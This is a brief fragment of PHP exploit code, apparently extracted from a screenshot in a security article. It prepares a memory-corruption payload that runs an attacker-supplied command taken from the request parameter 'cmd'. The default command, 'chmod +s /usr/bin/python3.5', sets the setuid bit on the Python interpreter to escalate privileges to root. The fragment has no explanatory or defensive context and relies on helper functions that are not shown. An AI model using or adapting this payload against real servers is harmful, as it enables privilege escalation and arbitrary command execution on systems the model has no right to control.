 1 # Build payload
2
3 $payload_start = $spray_min - $size_worker_score;
4
5 $z = ptr2str(0);
6
7 # Payload maxsize 264 - 112 = 152
8 $bucket = isset($_REQUEST['cmd']) ?
9 $_REQUEST['cmd'] :
10 "chmod +s /usr/bin/python3.5";
11
12 if(strlen($bucket) > $size_worker_score - 112)
13 {
14 o(
15 'Payload size is bigger than available space (' .
16 ($size_worker_score - 112) .
17 '), exiting.'
18 );
19 exit();
20 }
21 # Align
22 $bucket = str_pad($bucket, $size_worker_score - 112, "\x00");
Ots安全